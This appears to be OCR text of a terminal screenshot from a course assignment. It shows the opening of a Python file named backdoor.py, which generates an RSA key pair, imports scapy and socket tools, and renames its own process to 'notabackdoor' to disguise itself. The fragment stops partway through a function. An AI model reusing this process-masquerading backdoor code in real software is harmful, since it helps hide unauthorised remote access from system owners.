 root@node-1w7jr9qg85evbad3rmjauwqo1:~/Downloads/COMP_8505-A3/Client
File Edit View Search Terminal Help
[backdoor@192.168.1.64]# less backdoor.py
#!kworker

import socket
import sys
import threading
import fcntl
import signal
import time
import os
from Crypto.PublicKey import RSA
from Crypto import Random
from scapy.all import *


#make public/
private key pair
KEY_LENGTH = 2048
rand = Random.new().read
keypair = RSA.generate(KEY_LENGTH, rand)

def initialize():
    #SIGNAL Handling for ctrl-c
    signal.signal(signal.SIGINT, signal_handler)


    #Change process name
    if sys.platform == 'linux2':
        import ctypes
        libc = ctypes.cdll.LoadLibrary('libc.so.6')
        libc.prctl(15, 'notabackdoor', 0, 0, 0)